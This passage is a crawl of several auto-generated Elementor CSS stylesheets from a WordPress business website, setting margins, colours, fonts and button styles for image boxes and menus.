.elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33729 .elementor-element.elementor-element-dc21143 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33729 .elementor-element.elementor-element-dc21143 .elementor-image-box-img img{border-radius:0px;}.elementor-33729 .elementor-element.elementor-element-6071779 .elementor-image-box-wrapper{text-align:start;}.elementor-33729 .elementor-element.elementor-element-6071779.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33729 .elementor-element.elementor-element-6071779.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33729 .elementor-element.elementor-element-6071779.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33729 .elementor-element.elementor-element-6071779 .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33729 .elementor-element.elementor-element-6071779 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33729 .elementor-element.elementor-element-6071779 .elementor-image-box-img img{border-radius:0px;}.elementor-33729 .elementor-element.elementor-element-6fdc1f8 .elementor-image-box-wrapper{text-align:start;}.elementor-33729 .elementor-element.elementor-element-6fdc1f8.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33729 .elementor-element.elementor-element-6fdc1f8.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33729 .elementor-element.elementor-element-6fdc1f8.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33729 .elementor-element.elementor-element-6fdc1f8 .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33729 .elementor-element.elementor-element-6fdc1f8 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33729 .elementor-element.elementor-element-6fdc1f8 .elementor-image-box-img img{border-radius:0px;}.elementor-33729 .elementor-element.elementor-element-c391aae:not(.elementor-motion-effects-element-type-background), .elementor-33729 .elementor-element.elementor-element-c391aae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF0FA;}.elementor-33729 .elementor-element.elementor-element-c391aae{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33729 .elementor-element.elementor-element-c391aae > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33729 .elementor-element.elementor-element-08b4387 .elementor-button{background-color:#00235E;fill:#FFFFFF;color:#FFFFFF;--fill-color:#E95D2A;border-radius:0px 0px 0px 0px;}.elementor-33729 .elementor-element.elementor-element-08b4387 .elementor-button:hover, .elementor-33729 .elementor-element.elementor-element-08b4387 .elementor-button:hover:focus{color:#ffffff;}.elementor-33729 .elementor-element.elementor-element-08b4387 .elementor-button:hover svg, .elementor-33729 .elementor-element.elementor-element-08b4387 .elementor-button:hover:focus svg{fill:#ffffff;}@media(max-width:767px){.elementor-33729 .elementor-element.elementor-element-2a13229 .elementor-image-box-img{margin-bottom:10px;}.elementor-33729 .elementor-element.elementor-element-dc21143 .elementor-image-box-img{margin-bottom:10px;}.elementor-33729 .elementor-element.elementor-element-6071779 .elementor-image-box-img{margin-bottom:10px;}.elementor-33729 .elementor-element.elementor-element-6fdc1f8 .elementor-image-box-img{margin-bottom:10px;}}

--- FILE ---
content_type: text/css
request_url: https://mindtech.ae/wp-content/uploads/elementor/css/post-33739.css
body_size: 446
content:
.elementor-33739 .elementor-element.elementor-element-2319ac7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-33739 .elementor-element.elementor-element-438842b > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EDEDED;}.elementor-33739 .elementor-element.elementor-element-1570eae:not(.elementor-motion-effects-element-type-background), .elementor-33739 .elementor-element.elementor-element-1570eae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF0FA;}.elementor-33739 .elementor-element.elementor-element-1570eae{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33739 .elementor-element.elementor-element-1570eae > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33739 .elementor-element.elementor-element-c33a94a .elementor-image-box-wrapper{text-align:start;}.elementor-33739 .elementor-element.elementor-element-c33a94a.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33739 .elementor-element.elementor-element-c33a94a.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33739 .elementor-element.elementor-element-c33a94a.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33739 .elementor-element.elementor-element-c33a94a .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33739 .elementor-element.elementor-element-c33a94a .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33739 .elementor-element.elementor-element-c33a94a .elementor-image-box-img img{border-radius:0px;}.elementor-33739 .elementor-element.elementor-element-ae11bdd .elementor-image-box-wrapper{text-align:start;}.elementor-33739 .elementor-element.elementor-element-ae11bdd.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33739 .elementor-element.elementor-element-ae11bdd.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33739 .elementor-element.elementor-element-ae11bdd.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33739 .elementor-element.elementor-element-ae11bdd .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33739 .elementor-element.elementor-element-ae11bdd .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33739 .elementor-element.elementor-element-ae11bdd .elementor-image-box-img img{border-radius:0px;}.elementor-33739 .elementor-element.elementor-element-4f05a64 .elementor-image-box-wrapper{text-align:start;}.elementor-33739 .elementor-element.elementor-element-4f05a64.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33739 .elementor-element.elementor-element-4f05a64.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33739 .elementor-element.elementor-element-4f05a64.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33739 .elementor-element.elementor-element-4f05a64 .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33739 .elementor-element.elementor-element-4f05a64 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33739 .elementor-element.elementor-element-4f05a64 .elementor-image-box-img img{border-radius:0px;}.elementor-33739 .elementor-element.elementor-element-8446b6c .elementor-image-box-wrapper{text-align:start;}.elementor-33739 .elementor-element.elementor-element-8446b6c.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33739 .elementor-element.elementor-element-8446b6c.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33739 .elementor-element.elementor-element-8446b6c.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33739 .elementor-element.elementor-element-8446b6c .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33739 .elementor-element.elementor-element-8446b6c .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33739 .elementor-element.elementor-element-8446b6c .elementor-image-box-img img{border-radius:0px;}.elementor-33739 .elementor-element.elementor-element-caa2840:not(.elementor-motion-effects-element-type-background), .elementor-33739 .elementor-element.elementor-element-caa2840 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF0FA;}.elementor-33739 .elementor-element.elementor-element-caa2840{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33739 .elementor-element.elementor-element-caa2840 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33739 .elementor-element.elementor-element-7c74824 .elementor-button{background-color:#00235E;fill:#FFFFFF;color:#FFFFFF;--fill-color:#E95D2A;border-radius:0px 0px 0px 0px;}.elementor-33739 .elementor-element.elementor-element-7c74824 .elementor-button:hover, .elementor-33739 .elementor-element.elementor-element-7c74824 .elementor-button:hover:focus{color:#ffffff;}.elementor-33739 .elementor-element.elementor-element-7c74824 .elementor-button:hover svg, .elementor-33739 .elementor-element.elementor-element-7c74824 .elementor-button:hover:focus svg{fill:#ffffff;}@media(max-width:767px){.elementor-33739 .elementor-element.elementor-element-c33a94a .elementor-image-box-img{margin-bottom:10px;}.elementor-33739 .elementor-element.elementor-element-ae11bdd .elementor-image-box-img{margin-bottom:10px;}.elementor-33739 .elementor-element.elementor-element-4f05a64 .elementor-image-box-img{margin-bottom:10px;}.elementor-33739 .elementor-element.elementor-element-8446b6c .elementor-image-box-img{margin-bottom:10px;}}

--- FILE ---
content_type: text/css
request_url: https://mindtech.ae/wp-content/uploads/elementor/css/post-33743.css
body_size: 445
content:
.elementor-33743 .elementor-element.elementor-element-c05a642{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-33743 .elementor-element.elementor-element-f63f920 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EDEDED;}.elementor-33743 .elementor-element.elementor-element-7de6f69:not(.elementor-motion-effects-element-type-background), .elementor-33743 .elementor-element.elementor-element-7de6f69 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF0FA;}.elementor-33743 .elementor-element.elementor-element-7de6f69{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33743 .elementor-element.elementor-element-7de6f69 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33743 .elementor-element.elementor-element-43bd75a .elementor-image-box-wrapper{text-align:start;}.elementor-33743 .elementor-element.elementor-element-43bd75a.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33743 .elementor-element.elementor-element-43bd75a.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33743 .elementor-element.elementor-element-43bd75a.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33743 .elementor-element.elementor-element-43bd75a .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33743 .elementor-element.elementor-element-43bd75a .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33743 .elementor-element.elementor-element-43bd75a .elementor-image-box-img img{border-radius:0px;}.elementor-33743 .elementor-element.elementor-element-00d1b35 .elementor-image-box-wrapper{text-align:start;}.elementor-33743 .elementor-element.elementor-element-00d1b35.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33743 .elementor-element.elementor-element-00d1b35.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33743 .elementor-element.elementor-element-00d1b35.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33743 .elementor-element.elementor-element-00d1b35 .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33743 .elementor-element.elementor-element-00d1b35 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33743 .elementor-element.elementor-element-00d1b35 .elementor-image-box-img img{border-radius:0px;}.elementor-33743 .elementor-element.elementor-element-32c118e .elementor-image-box-wrapper{text-align:start;}.elementor-33743 .elementor-element.elementor-element-32c118e.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33743 .elementor-element.elementor-element-32c118e.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33743 .elementor-element.elementor-element-32c118e.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33743 .elementor-element.elementor-element-32c118e .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33743 .elementor-element.elementor-element-32c118e .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33743 .elementor-element.elementor-element-32c118e .elementor-image-box-img img{border-radius:0px;}.elementor-33743 .elementor-element.elementor-element-e7803da .elementor-image-box-wrapper{text-align:start;}.elementor-33743 .elementor-element.elementor-element-e7803da.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33743 .elementor-element.elementor-element-e7803da.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33743 .elementor-element.elementor-element-e7803da.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33743 .elementor-element.elementor-element-e7803da .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33743 .elementor-element.elementor-element-e7803da .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33743 .elementor-element.elementor-element-e7803da .elementor-image-box-img img{border-radius:0px;}.elementor-33743 .elementor-element.elementor-element-9ed50c9:not(.elementor-motion-effects-element-type-background), .elementor-33743 .elementor-element.elementor-element-9ed50c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF0FA;}.elementor-33743 .elementor-element.elementor-element-9ed50c9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33743 .elementor-element.elementor-element-9ed50c9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33743 .elementor-element.elementor-element-68ffcb2 .elementor-button{background-color:#00235E;fill:#FFFFFF;color:#FFFFFF;--fill-color:#E95D2A;border-radius:0px 0px 0px 0px;}.elementor-33743 .elementor-element.elementor-element-68ffcb2 .elementor-button:hover, .elementor-33743 .elementor-element.elementor-element-68ffcb2 .elementor-button:hover:focus{color:#ffffff;}.elementor-33743 .elementor-element.elementor-element-68ffcb2 .elementor-button:hover svg, .elementor-33743 .elementor-element.elementor-element-68ffcb2 .elementor-button:hover:focus svg{fill:#ffffff;}@media(max-width:767px){.elementor-33743 .elementor-element.elementor-element-43bd75a .elementor-image-box-img{margin-bottom:10px;}.elementor-33743 .elementor-element.elementor-element-00d1b35 .elementor-image-box-img{margin-bottom:10px;}.elementor-33743 .elementor-element.elementor-element-32c118e .elementor-image-box-img{margin-bottom:10px;}.elementor-33743 .elementor-element.elementor-element-e7803da .elementor-image-box-img{margin-bottom:10px;}}

--- FILE ---
content_type: text/css
request_url: https://mindtech.ae/wp-content/uploads/elementor/css/post-48606.css
body_size: 435
content:
.elementor-48606 .elementor-element.elementor-element-8eaadd0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-48606 .elementor-element.elementor-element-8eaadd0{padding:30px 30px 30px 30px;}.elementor-48606 .elementor-element.elementor-element-3f238dd > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#E1E1E1;padding:0px 15px 0px 15px;}.elementor-48606 .elementor-element.elementor-element-dfd4354 > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-48606 .elementor-element.elementor-element-02cb581 .elementor-repeater-item-901c560  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48606 .elementor-element.elementor-element-02cb581 .elementor-repeater-item-901c560 .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-02cb581 .elementor-repeater-item-901c560:hover .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-02cb581 .et-menu-list .elementor-repeater-item-901c560 .menu-title{padding:0px 0px 0px 0px;}.elementor-48606 .elementor-element.elementor-element-02cb581 .elementor-repeater-item-0773111  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48606 .elementor-element.elementor-element-02cb581 .elementor-repeater-item-0773111 .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-02cb581 .elementor-repeater-item-0773111:hover .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-02cb581 .et-menu-list .elementor-repeater-item-0773111 .menu-title{padding:0px 0px 0px 0px;}.elementor-48606 .elementor-element.elementor-element-02cb581 .elementor-repeater-item-b2dcf74  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48606 .elementor-element.elementor-element-02cb581 .elementor-repeater-item-b2dcf74 .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-02cb581 .elementor-repeater-item-b2dcf74:hover .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-02cb581 .et-menu-list .elementor-repeater-item-b2dcf74 .menu-title{padding:0px 0px 0px 0px;}.elementor-48606 .elementor-element.elementor-element-02cb581 .elementor-repeater-item-9f0a1ff  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48606 .elementor-element.elementor-element-02cb581 .elementor-repeater-item-9f0a1ff .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-02cb581 .elementor-repeater-item-9f0a1ff:hover .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-02cb581 .et-menu-list .elementor-repeater-item-9f0a1ff .menu-title{padding:0px 0px 0px 0px;}.elementor-48606 .elementor-element.elementor-element-02cb581 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:bold;line-height:36px;}.elementor-48606 .elementor-element.elementor-element-02cb581 .item-title-holder .menu-title{color:#222222;}.elementor-48606 .elementor-element.elementor-element-02cb581 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 10px 0px;}.elementor-48606 .elementor-element.elementor-element-7af038b > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .elementor-repeater-item-901c560  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .elementor-repeater-item-901c560 .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .elementor-repeater-item-901c560:hover .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .et-menu-list .elementor-repeater-item-901c560 .menu-title{padding:0px 0px 0px 0px;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .elementor-repeater-item-0773111  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .elementor-repeater-item-0773111 .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .elementor-repeater-item-0773111:hover .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .et-menu-list .elementor-repeater-item-0773111 .menu-title{padding:0px 0px 0px 0px;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .elementor-repeater-item-b2dcf74  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .elementor-repeater-item-b2dcf74 .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .elementor-repeater-item-b2dcf74:hover .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .et-menu-list .elementor-repeater-item-b2dcf74 .menu-title{padding:0px 0px 0px 0px;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:bold;line-height:36px;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .item-title-holder .menu-title{color:#222222;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 10px 0px;}.elementor-48606 .elementor-element.elementor-element-6bd0a3e > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .elementor-repeater-item-901c560  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .elementor-repeater-item-901c560 .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .elementor-repeater-item-901c560:hover .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .et-menu-list .elementor-repeater-item-901c560 .menu-title{padding:0px 0px 0px 0px;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .elementor-repeater-item-0773111  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .elementor-repeater-item-0773111 .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .elementor-repeater-item-0773111:hover .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .et-menu-list .elementor-repeater-item-0773111 .menu-title{padding:0px 0px 0px 0px;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .elementor-repeater-item-b2dcf74  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .elementor-repeater-item-b2dcf74 .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .elementor-repeater-item-b2dcf74:hover .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .et-menu-list .elementor-repeater-item-b2dcf74 .menu-title{padding:0px 0px 0px 0px;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:bold;line-height:36px;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .item-title-holder .menu-title{color:#222222;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 10px 0px;}@media(max-width:767px){.elementor-48606 .elementor-element.elementor-element-dfd4354 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-48606 .elementor-element.elementor-element-7af038b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-48606 .elementor-element.elementor-element-6bd0a3e > .elementor-element-populated{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://mindtech.ae/wp-content/uploads/elementor/css/post-48831.css
body_size: 439
content:
.elementor-48831 .elementor-element.elementor-element-b2a0830 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-48831 .elementor-element.elementor-element-b2a0830{padding:30px 30px 30px 30px;}.elementor-48831 .elementor-element.elementor-element-7345591 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#E1E1E1;padding:0px 15px 0px 15px;}.elementor-48831 .elementor-element.elementor-element-3f50cec > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .elementor-repeater-item-901c560  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .elementor-repeater-item-901c560 .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .elementor-repeater-item-901c560:hover .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .et-menu-list .elementor-repeater-item-901c560 .menu-title{padding:0px 0px 0px 0px;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .elementor-repeater-item-0773111  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .elementor-repeater-item-0773111 .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .elementor-repeater-item-0773111:hover .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .et-menu-list .elementor-repeater-item-0773111 .menu-title{padding:0px 0px 0px 0px;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .elementor-repeater-item-b2dcf74  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .elementor-repeater-item-b2dcf74 .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .elementor-repeater-item-b2dcf74:hover .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .et-menu-list .elementor-repeater-item-b2dcf74 .menu-title{padding:0px 0px 0px 0px;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:bold;line-height:36px;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .item-title-holder .menu-title{color:#222222;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 10px 0px;}.elementor-48831 .elementor-element.elementor-element-61083cc > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-48831 .elementor-element.elementor-element-18bd612 .elementor-repeater-item-901c560  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48831 .elementor-element.elementor-element-18bd612 .elementor-repeater-item-901c560 .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-18bd612 .elementor-repeater-item-901c560:hover .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-18bd612 .et-menu-list .elementor-repeater-item-901c560 .menu-title{padding:0px 0px 0px 0px;}.elementor-48831 .elementor-element.elementor-element-18bd612 .elementor-repeater-item-0773111  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48831 .elementor-element.elementor-element-18bd612 .elementor-repeater-item-0773111 .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-18bd612 .elementor-repeater-item-0773111:hover .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-18bd612 .et-menu-list .elementor-repeater-item-0773111 .menu-title{padding:0px 0px 0px 0px;}.elementor-48831 .elementor-element.elementor-element-18bd612 .elementor-repeater-item-b2dcf74  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48831 .elementor-element.elementor-element-18bd612 .elementor-repeater-item-b2dcf74 .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-18bd612 .elementor-repeater-item-b2dcf74:hover .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-18bd612 .et-menu-list .elementor-repeater-item-b2dcf74 .menu-title{padding:0px 0px 0px 0px;}.elementor-48831 .elementor-element.elementor-element-18bd612 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:bold;line-height:36px;}.elementor-48831 .elementor-element.elementor-element-18bd612 .item-title-holder .menu-title{color:#222222;}.elementor-48831 .elementor-element.elementor-element-18bd612 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 10px 0px;}.elementor-48831 .elementor-element.elementor-element-165bd04 > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .elementor-repeater-item-901c560  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .elementor-repeater-item-901c560 .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .elementor-repeater-item-901c560:hover .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .et-menu-list .elementor-repeater-item-901c560 .menu-title{padding:0px 0px 0px 0px;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .elementor-repeater-item-0773111  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .elementor-repeater-item-0773111 .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .elementor-repeater-item-0773111:hover .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .et-menu-list .elementor-repeater-item-0773111 .menu-title{padding:0px 0px 0px 0px;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .elementor-repeater-item-cdf950c  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .elementor-repeater-item-cdf950c .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .elementor-repeater-item-cdf950c:hover .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .et-menu-list .elementor-repeater-item-cdf950c .menu-title{padding:0px 0px 0px 0px;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:bold;line-height:36px;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .item-title-holder .menu-title{color:#222222;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 10px 0px;}@media(max-width:767px){.elementor-48831 .elementor-element.elementor-element-3f50cec > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-48831 .elementor-element.elementor-element-61083cc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-48831 .elementor-element.elementor-element-165bd04 > .elementor-element-populated{padding:0px 0px 0px 0px;}}